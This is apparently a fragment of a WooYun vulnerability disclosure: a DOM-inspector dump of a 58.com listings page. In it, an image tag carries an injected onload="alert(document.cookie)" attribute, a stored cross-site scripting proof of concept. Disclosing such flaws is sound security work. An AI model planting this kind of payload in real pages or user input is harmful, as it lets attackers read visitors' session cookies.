 <!--个人中心用户发布导航-->
▶<div class="my-item-guide" style="display:block">…</div>
▼<div id="new_info">
▼<div class="my-item-item">
▼<table class="my-item-item-tb my-item-item-hover" id="tr22991031719588">
▶<thead class="my-item-item-tb-header">…</thead>
▼<tbody>
▼<tr class="my-item-item-tb-content check">
▼<td class="my-item-item-tb-content-img-td width90">
▼<a target="_blank" href="http://sy.58.com/shouji/22991031719588x.shtml" class="img">
<img src="http://2.pic.58control.cn/p1/tiny/n_v1bkuyfvlo3xhfk6672ywa.jpg" onload="alert(document.cookie)" "">
</a>
</td>
▶<td class="width223">…</td>
▶<td class="width243">…</td>
▶<td>…</td>
</tr>
</tbody>
</table>
</div>
▶<div class="my-item-item">…</div>
▶<div class="my-item-item">…</div>
▶<div class="my-item-item">…</div>
▶<div class="my-item-item">…</div>
www.wooyun.org